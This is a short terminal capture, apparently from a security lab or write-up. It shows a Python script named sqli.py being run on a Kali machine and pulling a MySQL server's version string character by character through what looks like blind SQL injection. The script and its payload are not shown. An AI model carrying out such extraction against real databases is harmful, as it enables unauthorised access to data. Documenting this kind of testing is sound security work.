 kali@kali:~$ python3 sqli.py '@@version'
[+] Gathered data: "5"
[+] Gathered data: "5."
[+] Gathered data: "5.7"
[+] Gathered data: "5.7."
[+] Gathered data: "5.7.3"
[+] Gathered data: "5.7.35"
[+] Gathered data: "5.7.35-"
[+] Gathered data: "5.7.35-0"
[+] Gathered data: "5.7.35-0u"
[+] Gathered data: "5.7.35-0ub"
[+] Gathered data: "5.7.35-0ubu"
[+] Gathered data: "5.7.35-0ubun"
[+] Gathered data: "5.7.35-0ubunt"
[+] Gathered data: "5.7.35-0ubuntu"
[+] Gathered data: "5.7.35-0ubuntu0"
[+] Gathered data: "5.7.35-0ubuntu0."
[+] Gathered data: "5.7.35-0ubuntu0.1"
[+] Gathered data: "5.7.35-0ubuntu0.18"
[+] Gathered data: "5.7.35-0ubuntu0.18."
[+] Gathered data: "5.7.35-0ubuntu0.18.0"
[+] Gathered data: "5.7.35-0ubuntu0.18.04"
[+] Gathered data: "5.7.35-0ubuntu0.18.04."
[+] Gathered data: "5.7.35-0ubuntu0.18.04.2"
kali@kali:~$